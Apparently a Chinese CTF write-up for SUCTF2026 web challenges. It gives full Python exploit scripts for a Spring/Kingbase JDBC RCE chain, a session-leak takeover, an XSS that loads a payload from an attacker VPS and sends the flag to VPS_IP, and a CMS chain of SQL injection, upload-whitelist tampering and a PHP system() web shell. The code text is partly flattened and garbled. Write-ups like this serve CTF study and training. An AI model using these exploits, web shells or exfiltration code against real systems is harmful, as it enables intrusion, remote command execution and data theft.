SUCTF2026-Writeup
Web SU_Thief 懒惰的管理员忽略了最近的thief可以帮助他偷取/root/flag”。这很可能是指 Grafana 的文件读取漏洞 CVE-2021-43798
题面里最关键的信息有两点:
最终目标文件是 /root/flag
“closest thief” 很像是在暗示某个本机附近、和业务进程靠得很近的组件被滥用
最初访问目标时,首页表现为一个 Grafana v11.0.0 实例,响应头还能看到 Caddy,说明整体结构大致是:
前端反代:Caddy
后端服务:Grafana
探测时能发现一些公开接口,例如:
1 2 3 4 /api/health
另外,密码找回接口存在用户名枚举现象。对 /api/user/password/send-reset-email 进行测试时:
用户名填 admin,返回 500 Failed to send email
用户名填不存在的账号,返回 200 Email sent
这说明可以枚举用户名,但单靠这一点还不足以直接拿下管理员。
后续再次检查目标时,服务状态已经改变。首页不再是 Grafana,而是 Caddy 直接提供文件服务。
访问下面这个路径:
http://156.239.26.40:13333/.config/caddy/autosave.json
可以得到配置:
1 { "apps" : { "http" : { "servers" : { "srv0" : { "listen" : [ ":80" ] , "routes" : [ { "handle" : [ { "browse" : { } , "handler" : "file_server" , "root" : "/root" } ] } ] } } } } }
这个配置很关键,说明当前 Caddy 已经被改成:
使用 file_server
网站根目录为 /root
开启了目录浏览 browse
也就是说,/root 已经直接暴露到 Web 根目录上。
既然 /root 被映射成了站点根目录,那么目标文件:
就会直接对应成:
http://156.239.26.40:13333/flag
访问后可以直接得到:
1 SUCTF{c4ddy_4dm1n_4p1_2019_pr1v35c}
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 import argparseimport jsonimport sysfrom urllib.error import HTTPError, URLErrorfrom urllib.request import urlopendef fetch (url: str , timeout: int = 10 ) -> str :with urlopen(url, timeout=timeout) as resp:return resp.read().decode("utf-8" , errors="replace" )def main () -> int :"Fetch the exposed Caddy config and flag for the SU_Thief challenge." "base" ,"?" ,"http://156.239.26.40:13334" ,help ="Base URL of the target, default: %(default)s" ,"/" )f"{base} /.config/caddy/autosave.json" f"{base} /flag" try :except HTTPError as exc:print (f"[!] HTTP error: {exc.code} {exc.reason} " , file=sys.stderr)return 1 except URLError as exc:print (f"[!] Network error: {exc.reason} " , file=sys.stderr)return 1 except Exception as exc:print (f"[!] Unexpected error: {exc} " , file=sys.stderr)return 1 print (f"[+] Config URL: {config_url} " )try :print (json.dumps(parsed, indent=2 , ensure_ascii=False ))except json.JSONDecodeError:print (config_text)print ()print (f"[+] Flag URL: {flag_url} " )print (flag_text)return 0 if __name__ == "__main__" :raise SystemExit(main())
得到:SUCTF{c4ddy_4dm1n_4p1_2019_pr1v35c}
SU_jdbc-master
这道题的利用链可以拆成四步:
利用路径匹配语义不一致,绕过拦截器进入真实测试接口。
利用 multipart 上传时的临时文件,制造一个可控的本地文件描述符。
利用 Kingbase JDBC 的 ConfigurePath 从 /proc/self/fd/<n> 读取我们伪造的配置文件。
在配置中恢复被应用层拦掉的 socketFactory,再借 Spring XML 加载触发命令执行,最后把 /flag 写到静态目录中回显。
本个题目的核心接口是:
1 POST /api/ connection/suctf
但是应用加了一个 PathInterceptor,会拦截包含 suctf 的路径。这里的关键点不是“有没有拦截器”,而是:
Spring Boot 路由匹配和拦截器内部取路径的语义不一致。
因此存在一个能被路由到 /suctf,但又不会被拦截器正确识别的路径。
可用绕过路径是:
1 /api/connection/%C 5%BFuctf
这个路径可以正常命中控制器,所以后续所有请求都走这条路径。
应用会过滤一批危险 JDBC 参数,例如:
socketFactorysocketFactoryArgsslfactorysslhostnameverifiersslpasswordcallbackauthenticationPluginClassNameloggerFileloggerLevel
如果只是普通传参,这条路是走不通的。
但是 Kingbase JDBC 还支持一个额外参数:
它会在真正建立连接前,从本地加载一个 properties 文件。也就是说,我们只要能让:
1 ConfigurePath=/proc/self/fd/<某个打开的文件描述符>
成立,驱动就会把这个 fd 对应的内容当成配置文件读取。这样一来,被应用过滤掉的 socketFactory 等参数就能从本地配置文件里“复活”。
题目使用的是 Spring Boot + Tomcat。处理 multipart/form-data 上传时,Tomcat 会先把上传内容落到临时文件,再交给业务逻辑。
因此只要我们:
发一个文件上传请求;
故意只发前半段数据,不让请求立刻结束;
让服务端线程卡在 multipart 处理阶段;
那么这个临时文件就会一直处于“已打开但请求未完成”的状态。
在 Linux 下,这个打开的文件可以通过:
访问。于是我们就把“远程上传的临时文件”变成了“本地可读配置文件”。
利用时一共需要三个请求,且它们运行在同一个 Java 进程里:
第一步:上传恶意 Spring XML
先发一个 multipart 请求,把内容做成 Spring XML,作用是执行命令:
1 2 3 4 5 6 7 8 9 <bean id ="pb" class ="java.lang.ProcessBuilder" init-method ="start" > <constructor-arg > <list > <value > /bin/sh</value > <value > -c</value > <value > cat /flag > /tmp/tomcat-docbase.xxx/marker.txt</value > </list > </constructor-arg > </bean >
这个上传请求不要一次发完,要“挂住”,这样 XML 临时文件对应的 fd 会一直开着。
再发第二个 multipart 请求,内容是一个 properties 文件:
1 2 socketFactory =org.springframework.context.support.FileSystemXmlApplicationContext socketFactoryArg =file:/proc/self/fd/<xml_fd>
同样,这个请求也只发一半并挂住。这样第二个临时文件也会对应一个打开的 fd。
最后发正常的 JSON 请求到绕过后的接口:
1 2 3 4 5 6 7 { "urlType" : "jdbcUrl" , "jdbcUrl" : "jdbc:kingbase8:test?ConfigurePath=/proc/self/fd/<cfg_fd>" , "driver" : "com.kingbase8.Driver" , "username" : "x" , "password" : "y" }
此时驱动读取 cfg_fd 对应的 properties,从里面取出 socketFactory 和 socketFactoryArg,再去加载 xml_fd 对应的 XML,最终通过 ProcessBuilder 执行命令。
题目有安全管理器和出网限制,最稳妥的方式不是反弹 shell,而是本地写文件回显。
Tomcat 运行时会创建一个临时 docbase 目录,通常形如:
而 Spring Boot 的静态资源链会把这个目录作为可访问资源的一部分。因此可以直接把 /flag 写进去:
1 2 DOC=$(find /tmp -maxdepth 1 -type d -name 'tomcat-docbase*' | head -n1)cat /flag > "$DOC /xxx.txt"
然后访问:
即可拿到 flag。
解题脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 import argparseimport jsonimport randomimport socketimport stringimport threadingimport timeimport urllib.errorimport urllib.request"/api/connection/%C5%BFuctf" def rand_id (n: int = 6 ) -> str :return "" .join(random.choice(alphabet) for _ in range (n))class HoldUpload :def __init__ ( self, host: str , port: int , path: str , boundary: str , content: bytes , filler: bytes , name: str , ) -> None :self .host = hostself .port = portself .path = pathself .boundary = boundaryself .content = contentself .filler = fillerself .name = nameself .started = threading.Event()self .release = threading.Event()self .thread = threading.Thread(target=self ._run, daemon=True )self .error: Exception | None = None def start (self ) -> None :self .thread.start()if not self .started.wait(12 ):raise RuntimeError(f"{self.name} upload did not start in time" )if self .error is not None :raise self .errordef finish (self ) -> None :self .release.set ()self .thread.join(10 )if self .error is not None :raise self .errordef _run (self ) -> None :try :f"\r\n--{self.boundary} --\r\n" .encode()f"--{self.boundary} \r\n" f'Content-Disposition: form-data; name="file"; filename="{self.name} "\r\n' "Content-Type: text/plain\r\n\r\n" self .contentlen (prefix) + len (self .filler) + len (trailer)f"POST {self.path} HTTP/1.1\r\n" f"Host: {self.host} :{self.port} \r\n" f"Content-Type: multipart/form-data; boundary={self.boundary} \r\n" f"Content-Length: {total_len} \r\n" "Connection: close\r\n\r\n" len (self .filler) // 2 self .host, self .port), timeout=8 )self .filler[:half])self .started.set ()if not self .release.wait(20 ):raise RuntimeError(f"{self.name} upload was not released in time" )self .filler[half:] + trailer)while sock.recv(4096 ):pass except Exception as exc:self .error = excself .started.set ()class ExploitClient :def __init__ (self, host: str , port: int , timeout: float ) -> None :self .host = hostself .port = portself .timeout = timeoutself .base = f"http://{host} :{port} " def post_json (self, cfg_fd: int ) -> str :"urlType" : "jdbcUrl" ,"jdbcUrl" : f"jdbc:kingbase8:test?ConfigurePath=/proc/self/fd/{cfg_fd} " ,"driver" : "com.kingbase8.Driver" ,"username" : "x" ,"password" : "y" ,self .base + BYPASS_PATH,"POST" ,"Content-Type" : "application/json" },with urllib.request.urlopen(req, timeout=self .timeout) as resp:return resp.read().decode("utf-8" , "replace" )def fetch_marker (self, marker: str ) -> str | None :try :with urllib.request.urlopen(self .base + f"/{marker} .txt" , timeout=self .timeoutas resp:"utf-8" , "replace" )if "suctf{" in data:return data.strip()except urllib.error.HTTPError:return None except Exception:return None return None def build_xml (marker: str ) -> bytes :"DOC=$(find /tmp -maxdepth 1 -type d -name 'tomcat-docbase*' | head -n1); " f"cat /flag > \"$DOC/{marker} .txt\"" f"""<?xml version="1.0" encoding="UTF-8"?> <beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans https://www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="pb" class="java.lang.ProcessBuilder" init-method="start"> <constructor-arg> <list> <value>/bin/sh</value> <value>-c</value> <value>{cmd} </value> </list> </constructor-arg> </bean> </beans> """ return xml.encode()def try_attempt (client: ExploitClient, xml_fd: int , cfg_candidates: list [int ], verbose: bool ) -> str | None :f"rflag_{client.port} _{rand_id()} " "----xml" + rand_id(),b" " * 200000 ,"exp.xml" ,"socketFactory=org.springframework.context.support.FileSystemXmlApplicationContext\n" f"socketFactoryArg=file:/proc/self/fd/{xml_fd} \n" "----cfg" + rand_id(),b"#pad\n" * 40000 ,"cfg.properties" ,try :0.8 )0.8 )except Exception:for upload in (cfg_up, xml_up):try :except Exception:pass return None try :for cfg_fd in cfg_candidates:if verbose:print (f"[*] port={client.port} try xml_fd={xml_fd} cfg_fd={cfg_fd} " , flush=True )try :except Exception:pass 1.0 )if flag:if verbose:print (f"[+] port={client.port} hit xml_fd={xml_fd} cfg_fd={cfg_fd} " , flush=True )return flagfinally :for upload in (cfg_up, xml_up):try :except Exception:pass return None def fd_search_order (include_full: bool ) -> list [tuple [int , list [int ]]]:29 , 27 , 28 , 30 , 31 ]list [tuple [int , list [int ]]] = []for xml_fd in preferred:2 , xml_fd + 3 , xml_fd + 1 , xml_fd + 4 ]))if not include_full:return orderlist (range (24 , 40 ))for xml_fd in range (24 , 36 ):for fd in full if fd != xml_fd]return orderdef exploit_port ( host: str , port: int , timeout: float , rounds: int , verbose: bool , include_full: bool , str | None :for round_index in range (1 , rounds + 1 ):if verbose:print (f"[*] port={port} round={round_index} /{rounds} " , flush=True )for xml_fd, cfg_candidates in attempts:if flag:return flagreturn None def parse_args () -> argparse.Namespace:"Exploit JDBC Master on multiple ports" )"--host" , default="1.95.113.59" )"--ports" ,"+" ,type =int ,10018 , 10019 , 10020 ],help ="Remote ports to attack" ,"--timeout" , type =float , default=8.0 )"--rounds" , type =int , default=2 , help ="Full fd-scan rounds per port" )"--quiet" , action="store_true" , help ="Suppress per-attempt logs" )"--full-scan" ,"store_true" ,help ="Try the slow exhaustive fd search after the preferred combinations" ,return parser.parse_args()def main () -> None :dict [int , str | None ] = {}for port in args.ports:not args.quiet,if flag:print (f"[FLAG] {port} {flag} " , flush=True )else :print (f"[MISS] {port} " , flush=True )for port, flag in results.items() if not flag]if missing:raise SystemExit(f"flag not found for ports: {', ' .join(map (str , missing))} " )if __name__ == "__main__" :
SU_Note 站点是一个笔记系统,普通用户登录后可以访问 /bot/,提交一个 URL 让 Bot 去访问。题目提示 flag 在 Bot 的 notes 里,同时明确说了不要爆破密码,所以思路应该放在“获取 Bot 身份”而不是猜管理员密码。
一开始容易往 XSS 或者外带方向想,但实际抓包之后会发现,/bot/ 的响应本身就已经把敏感信息送出来了。
对 /bot/ 发起一次正常请求后,查看 POST /bot/ 的响应头,可以看到服务端返回了两条 Set-Cookie,而且两条都是 PHPSESSID。
关键点在于:
第一条是 Bot 的会话;
第二条是当前普通用户的会话;
浏览器最终一般会覆盖成后一条,所以前台看不出异常。
也就是说,这里存在一个很直接的 session 泄露问题。服务端在处理 Bot 访问流程时,把 Bot 的 session 一起发给了客户端。
利用链非常短:
注册并登录一个普通账号。
进入 /bot/,提交一个站内 URL,比如首页 /。
从 POST /bot/ 的响应头中取出第一条 PHPSESSID。
带着这条 Cookie 访问首页。
读取 Bot 的笔记内容并匹配 flag。
这里不需要爆破密码,也不需要构造复杂的恶意页面,本质就是直接接管 Bot 的登录态。
脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 import reimport sysimport uuidfrom typing import Iterableimport requestscompile (r'name="_csrf"\s+value="([0-9a-f]+)"' )compile (r"SUCTF\{[01]+\}" )compile (r"PHPSESSID=([A-Za-z0-9]+)" )def extract_csrf (html: str ) -> str :match = CSRF_RE.search(html)if not match :raise RuntimeError("failed to extract csrf token" )return match .group(1 )def iter_set_cookie_lines (response: requests.Response ) -> Iterable[str ]:getattr (response.raw, "headers" , None )if raw_headers is not None and hasattr (raw_headers, "getlist" ):for line in raw_headers.getlist("Set-Cookie" ):if line:yield linereturn "Set-Cookie" , "" )if header:for line in header.split("," ):if line:yield linedef register_and_login (session: requests.Session, base: str , username: str , password: str , timeout: int ) -> None :f"{base} /register.php" , timeout=timeout)f"{base} /register.php" ,"_csrf" : csrf, "username" : username, "password" : password},False ,if resp.status_code not in (200 , 302 ):raise RuntimeError(f"register failed: status={resp.status_code} " )f"{base} /login.php" , timeout=timeout)f"{base} /login.php" ,"_csrf" : csrf,"action" : "login" ,"username" : username,"password" : password,False ,if resp.status_code not in (200 , 302 ):raise RuntimeError(f"login failed: status={resp.status_code} " )def leak_bot_session (session: requests.Session, base: str , timeout: int ) -> str :f"{base} /bot/" , timeout=timeout)f"{base} /bot/" ,"_csrf" : csrf, "action" : "visit" , "url" : f"{base} /" },False ,if resp.status_code not in (200 , 302 ):raise RuntimeError(f"bot visit failed: status={resp.status_code} " )for line in iter_set_cookie_lines(resp):match = SID_RE.search(line)if match :return match .group(1 )raise RuntimeError("failed to find leaked bot PHPSESSID in Set-Cookie headers" )def fetch_flag (base: str , bot_sid: str , timeout: int ) -> str :f"{base} /" , cookies={"PHPSESSID" : bot_sid}, timeout=timeout)match = FLAG_RE.search(resp.text)if not match :raise RuntimeError("flag not found in bot notes" )return match .group(0 )def main () -> int :1 ] if len (sys.argv) > 1 else "http://127.0.0.1:80" "/" )20 False f"u{uuid.uuid4().hex [:8 ]} " "Passw0rd123!" print (flag)return 0 if __name__ == "__main__" :raise SystemExit(main())
运行以后:
得到flag:SUCTF{110110100}
SU_Note_rev 漏洞分析
1. 反射型 XSS(search.php)
搜索页面 /search.php 的 JavaScript 中,搜索关键词被直接嵌入 <script> 块:
1 const searchQuery = "用户输入" ;
服务端只转义了 " 和 \,但没有转义 </script>。因此可以通过注入 </script><script>恶意代码</script> 闭合原 script 标签并插入新的脚本块。
关键限制: Bot 只在访问内部 URL(http://127.0.0.1/...)时才会执行 XSS。
2. Bot 的安全限制
Bot 使用 Puppeteer,配置了严格的请求拦截:
fetch()、XMLHttpRequest、new Image()、<iframe> 等 JavaScript 发起的网络请求均被拦截location.href、window.open 等导航操作被阻止localStorage 在不同访问之间不持久化document.cookie 设置了 HttpOnly
3. document.write 绕过请求拦截
核心发现: 通过 document.write() 插入的 parser-inserted 资源(如 <script src=...>、<link rel=stylesheet>)可以绕过 Puppeteer 的请求拦截。
这是因为 parser-inserted 资源的加载由 HTML 解析器发起,走的是与 JavaScript API(fetch/XHR)不同的请求路径,不受 Puppeteer page.setRequestInterception() 的影响。
测试验证:
document.write('<script src=...>') → 请求成功document.write('<link rel=stylesheet href=...>') → 请求成功document.write('<iframe src=...>') → 被拦截
更关键的是:外部域名的 <script src>也能成功加载! 这意味着可以从攻击者的 VPS 加载任意 JavaScript。
4. 外部脚本内 XHR 可用
从 VPS 加载的外部脚本在 Bot 页面上下文中执行时,其发起的 XMLHttpRequest 不受拦截限制 。这使得攻击者可以:

用同步 XHR 读取 Bot 的任意页面(首页、搜索页、笔记详情)
通过 document.write('<img src=``http://VPS/data>') 将数据外带到 VPS
攻击链
1 2 3 4 5 6 7 8 9 10 11 Bot 访问 XSS URL
Exploit
VPS 端(exploit_server.py)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 import http.server, urllib.parsefrom datetime import datetimeclass Handler (http.server.BaseHTTPRequestHandler):def do_GET (self ):self .path'%H:%M:%S' )print (f"[{ts} ] {self.client_address[0 ]} -> GET {path} " , flush=True )if parsed.path == '/payload.js' :r""" function xhr(url) { var x = new XMLHttpRequest(); x.open('GET', url, false); x.send(); return x.responseText; } function exfil(tag, data) { document.write('<img src=http://VPS_IP:18888/' + tag + '?d=' + encodeURIComponent(data) + '>'); } var search = xhr('/search.php?q=SUCTF'); var m = search.match(/SUCTF\{[01]+\}/); if (m) { exfil('flag', m[0]); } """ self .send_response(200 )self .send_header('Content-Type' , 'application/javascript' )self .send_header('Access-Control-Allow-Origin' , '*' )self .end_headers()self .wfile.write(js.encode())else :'d' , ['' ])[0 ]if data:print (f" [DATA] {data} " , flush=True )self .send_response(200 )self .send_header('Content-Type' , 'image/gif' )self .end_headers()self .wfile.write(b'GIF89a\x01\x00\x01\x00\x00\xff\x00,\x00\x00\x00\x00\x01\x00\x01\x00\x00\x02\x00;' )def log_message (self, format , *args ): pass '0.0.0.0' , 18888 ), Handler).serve_forever()
本地端(exploit_client.py)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import requests, re, uuid, urllib.parse, time"http://101.245.81.83:10004" "VPS_IP" f'{TARGET} /register.php' )r'name="_csrf"\s+value="([0-9a-f]+)"' , resp.text).group(1 )f'u{uuid.uuid4().hex [:8 ]} ' f'{TARGET} /register.php' , data={'_csrf' : csrf, 'username' : username, 'password' : 'P@ss1234' })f'{TARGET} /login.php' )r'name="_csrf"\s+value="([0-9a-f]+)"' , resp.text).group(1 )f'{TARGET} /login.php' , data={'_csrf' : csrf, 'action' : 'login' , 'username' : username, 'password' : 'P@ss1234' })f"document.write('<script src=http://{VPS_IP} :18888/payload.js></' + 'script>')" 'http://127.0.0.1/search.php?q=' + urllib.parse.quote(f'</script><script>{xss} </script>' )f'{TARGET} /bot/' )r'name="_csrf"\s+value="([0-9a-f]+)"' , resp.text).group(1 )f'{TARGET} /bot/' , data={'_csrf' : csrf, 'action' : 'visit' , 'url' : url})print ("Check VPS logs for flag!" )
本地运行
VPS接收
SU_cmsAgain 1. 利用 Cookie 反序列化 + SQL 注入读取管理员密码
构造 Cookie:
1 2 3 4 5 6 7 8 9 a:1 :{0 ;4 :{6 :"CartID" ;i:0 ;9 :"ProductID" ;s:N:"0 UNION SELECT (SELECT ORD(SUBSTRING((SELECT AdminPassword FROM youdian_admin LIMIT 1),i,1)))" ;15 :"ProductQuantity" ;i:1 ;16 :"AttributeValueID" ;s:0 :"" ;
然后请求:
1 2 3 GET /index.php/Home/Public/setQuantity?id=0&quantity=1 HTTP/1.1 Host : 101.245.108.250:10015Cookie : youdiany_shopping_cart=<urlencode后的恶意序列化数据>
观察响应中的:
逐位还原出:
2. 按后台协议登录
登录接口:
1 POST /index.php/Admin/Public/checkLogin
参数:
1 2 3 username=21232f297a57a5a743894a0e4a801fc3
如果当前需要验证码,则先请求:
1 GET /index.php/Admin/Public/showCode?username=admin
3. 修改上传白名单并清缓存
提交:
1 POST /index.php/Admin/Config/saveUpload
关键参数:
1 2 3 UPLOAD_FILE_TYPE=rar|zip|doc|docx|ppt|pptx|pdf|jpg|xls|png|gif|mp3|jpeg|bmp|swf|flv|ico|mp4|phar
然后清缓存:
1 2 POST /index.php/Admin/Public/clearCache
4. 上传伪装文件
前台上传接口:
1 POST /index.php/Home/Public/upload
上传文件名:
内容:
1 <?php system ($_GET ["c" ]); __HALT_COMPILER (); ?>
成功后通常返回:
1 { "status" : 3 , "info" : "上传成功!" , "data" : { "Path" : "\/Upload\/shell.mp3" , "FileName" : "shell.mp3" } }
5. 后台改名为 .phar
请求:
1 POST /index.php/Admin/Resource/changeFileName
参数:
1 2 3 4 DataSource=1
成功返回:
1 { "status" : 1 , "info" : "重命名文件成功!" , "data" : null }
6. 访问 .phar 获得 RCE
访问:
1 GET /Upload/shell.phar?c=id
如果回显类似:
1 uid=33(www-data) gid=33(www-data) groups=33(www-data)
则说明已经命令执行成功。
读取 Flag
题目环境中最终读取的文件路径为:
1 /b2b27f1a12e1f4bcb3927024bdb92531.txt
直接请求:
1 GET /Upload/shell.phar?c=cat+/b2b27f1a12e1f4bcb3927024bdb92531.txt
得到:
1 SUCTF{y0ud1an_c00l_LiHua}
自动化脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 import argparseimport base64import hashlibimport jsonimport randomimport stringfrom urllib.parse import quoteimport requests"http://101.245.108.250:10015" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) " "AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36" "/b2b27f1a12e1f4bcb3927024bdb92531.txt" def rand6 ():return "" .join(random.choice(chars) for _ in range (6 ))def wrap_admin_password (password ):"" ).encode()).decode()return rand6() + middle + rand6()def make_cart_cookie (payload ):len (payload)'a:1:{i:0;a:4:{s:6:"CartID";i:0;' f's:9:"ProductID";s:{n} :"{payload} ";' 's:15:"ProductQuantity";i:1;' 's:16:"AttributeValueID";s:0:"";}}' return quote(serialized, safe="" )def trigger_sqli (session, payload ):"User-Agent" : USER_AGENT,"Cookie" : f"youdiany_shopping_cart={cookie} " ,f"{TARGET} /index.php/Home/Public/setQuantity?id=0&quantity=1" 15 )return data.get("data" , {}).get("TotalItemPrice" , "0.00" )def sqli_extract_string (session, subquery, max_len=128 ):for i in range (1 , max_len + 1 ):f"SELECT ORD(SUBSTRING(({subquery} ),{i} ,1))" f"0 UNION SELECT ({inner} )" if value in ("0" , "0.00" , "" , None ):break int (float (value))if code <= 0 :break chr (code))print (f"[+] extracted[{i} ] = {'' .join(out)} " , flush=True )return "" .join(out)def login_admin (session, password, captcha="" ):b"admin" ).hexdigest()"username" : md5_admin,"password" : wrap_admin_password(password),"verifycode" : captcha,f"{TARGET} /index.php/Admin/Public/checkLogin" "User-Agent" : USER_AGENT, "X-Requested-With" : "XMLHttpRequest" },15 ,try :except json.JSONDecodeError:raise RuntimeError(f"login response is not JSON: {r.text[:200 ]} " )print (f"[+] admin login response: {resp} " , flush=True )int (resp.get("status" , -1 ))if status != 3 :raise RuntimeError("admin login failed; captcha may be required" )def enable_phar_upload (session ):f"{TARGET} /index.php/Admin/Config/saveUpload" "UPLOAD_FILE_TYPE" : ("rar|zip|doc|docx|ppt|pptx|pdf|jpg|xls|png|gif|mp3|jpeg|bmp|swf|flv|" "ico|mp4|phar" "MAX_UPLOAD_SIZE" : "10" ,"UPLOAD_DIR_TYPE" : "1" ,"User-Agent" : USER_AGENT}, timeout=15 )print (f"[+] saveUpload: {r.text} " , flush=True )f"{TARGET} /index.php/Admin/Public/clearCache" "Action" : "systemcache" },"User-Agent" : USER_AGENT, "X-Requested-With" : "XMLHttpRequest" },15 ,print (f"[+] clearCache: {r.text} " , flush=True )def upload_shell_as_mp3 (session ):f"{TARGET} /index.php/Home/Public/upload" b'<?php system($_GET["c"]); __HALT_COMPILER(); ?>' "savepath" : "./Upload/" ,"addwater" : "no" ,"isthumb" : "0" ,"isrename" : "1" ,"currentfile" : "imgFile" ,"UploadSource" : "0" ,"imgFile" : ("shell.mp3" , shell, "audio/mpeg" ),"User-Agent" : USER_AGENT},20 ,print (f"[+] upload response: {resp} " , flush=True )if int (resp.get("status" , -1 )) != 3 :raise RuntimeError("upload failed" )return resp["data" ]["FileName" ]def rename_to_phar (session, old_name ):f"{TARGET} /index.php/Admin/Resource/changeFileName" "DataSource" : "1" ,"CurrentDir" : "./Upload/" ,"OldFileName" : old_name,"NewFileName" : "shell.phar" ,"User-Agent" : USER_AGENT, "X-Requested-With" : "XMLHttpRequest" },15 ,print (f"[+] rename response: {resp} " , flush=True )if int (resp.get("status" , -1 )) != 1 :raise RuntimeError("rename failed" )return "/Upload/shell.phar" def run_cmd (path, cmd ):f"{TARGET} {path} " "c" : cmd}, headers={"User-Agent" : USER_AGENT}, timeout=15 )return r.textdef main ():"Exploit SU_cmsAgain" )"--captcha" , default="" , help ="admin captcha if required" )"--admin-password" ,"" ,help ="skip SQLi extraction and use this known admin password directly" ,"User-Agent" : USER_AGENT})if args.admin_password:print (f"[+] using provided admin password: {admin_password} " , flush=True )else :print ("[*] extracting admin password via SQLi" , flush=True )"SELECT AdminPassword FROM youdian_admin LIMIT 1" print (f"[+] admin password = {admin_password} " , flush=True )print ("[*] logging into admin" , flush=True )print ("[*] enabling phar upload" , flush=True )print ("[*] uploading shell as mp3" , flush=True )print ("[*] renaming shell to phar" , flush=True )print ("[*] testing RCE" , flush=True )print (run_cmd(path, "id" ).strip(), flush=True )print ("[*] reading flag" , flush=True )f"cat {FLAG_PATH} " )print (flag.strip(), flush=True )if __name__ == "__main__" :
SU_sqli 打开页面只有一个搜索框,但它要求有效签名才能查询,因此这题分两部分:
复现前端签名,才能正常请求 /api/query
在 q 参数处利用 SQL 注入拿到 flag
接口与前端流程分析
查看前端静态资源:
/static/app.js
/static/wasm_exec.js
/static/crypto1.wasm
/static/crypto2.wasm
GET /api/sign 获取签名材料:
nonce、ts、seed、salt(以及 algo)
加载两个 Go WASM(crypto1.wasm、crypto2.wasm)
WASM 初始化后会在全局导出两个函数:
__suPrep(…)
__suFinish(…)
构造签名后发送:
POST /api/query
